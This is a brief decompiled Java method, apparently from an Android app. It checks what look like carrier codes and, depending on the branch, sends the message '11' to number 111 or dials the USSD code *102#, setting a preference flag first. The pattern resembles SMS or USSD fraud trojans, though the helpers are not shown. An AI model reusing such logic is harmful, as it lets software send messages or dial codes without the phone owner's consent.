 public static void startProcedure(Context arg5, String arg6, String arg7) {
    if(arg6.equals("250")) {
        if(arg7.equals("01")) {
            TextUtils.putValue(arg5, "net.android.apps.MakeProcedure", true, arg5.getSharedPreferences("KEY_PREFS", 0));
            ProcedureStarter.sendMsg("111", "11");
        }
        else if(arg7.equals("99")) {
            TextUtils.putValue(arg5, "net.android.apps.MakeProcedure", true, arg5.getSharedPreferences("KEY_PREFS", 0));
            StringBuilder v0 = new StringBuilder();
            v0.append("tel:");
            v0.append("*");
            v0.append("102");
            v0.append(Uri.encode("#"));
            ProcedureStarter.beginUSSD(arg5, Uri.parse(v0.toString()));
        }
    }
}